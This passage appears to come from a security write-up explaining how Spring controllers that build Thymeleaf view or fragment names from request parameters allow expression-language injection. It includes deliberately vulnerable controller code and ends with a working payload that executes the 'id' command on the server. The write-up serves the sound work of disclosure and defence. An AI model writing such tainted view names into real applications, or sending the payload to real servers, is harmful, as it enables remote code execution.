 Thymeleaf is intelligent enough to return only the 'main' div from the welcome view, not the whole document.
From a security perspective, there may be a situation when a template name or a fragment are concatenated with
untrusted data. For example, with a request parameter:
@GetMapping("/path")
public String path(@RequestParam String lang) {
    return "user/" + lang + "/welcome"; //template path is tainted
}
@GetMapping("/fragment")
public String fragment(@RequestParam String section) {
    return "welcome :: " + section; //fragment is tainted
}
The first case may contain a potential path traversal vulnerability, but a user is limited to the 'templates' folder on the
server and cannot view any files outside it. The obvious exploitation approach would be to try to find a separate file
upload and create a new template, but that's a different issue.
Luckily for bad guys, before loading the template from the filesystem, Spring ThymeleafView class parses the
template name as an expression:
try {
   // By parsing it as a standard expression, we might profit from the expression cache
   fragmentExpression = (FragmentExpression) parser.parseExpression(context, "~{" + viewTemplateName + "}");
}
So, the aforementioned controllers may be exploited not by path traversal, but by expression language injection:
Exploit for /path (should be url-encoded)
${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x HTTP/1.1